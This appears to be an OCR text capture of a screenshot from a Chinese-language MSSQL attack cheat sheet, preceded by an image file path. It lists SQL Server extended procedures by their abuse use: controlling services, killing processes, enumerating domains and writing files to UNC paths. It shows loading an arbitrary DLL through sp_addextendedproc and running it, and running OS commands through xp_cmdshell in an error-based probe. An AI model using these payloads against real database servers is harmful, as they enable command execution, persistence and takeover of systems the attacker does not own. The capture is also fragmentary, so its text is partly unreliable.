
管理服务(xp_servicecontrol)
媒体(xp_availablemedia)
ODBC 资源 (xp_enumdsn)
登录 (xp_loginconfig)
创建Cab文件 (xp_makecab)
域名列举 (xp_ntsec_enumdomains)
杀进程 (need PID) (xp_terminate_process)
新建进程 (
实际上你想干嘛都行
)
sp_addextendedproc ‘xp_webserver’,
‘c:\temp\x.dll’
exec xp_webserver
写文件进UNC或者内部路径 (sp_makewebtask)
大量MSSQL笔记
SELECT * FROM master..sysprocesses /*WHERE
spid=@@SPID*/
DECLARE @result int; EXEC @result = xp_cmdshell 'dir
*.exe';IF (@result = 0) SELECT 0 ELSE SELECT 1/0
HOST_NAME() IS_MEMBER (Transact-SQL)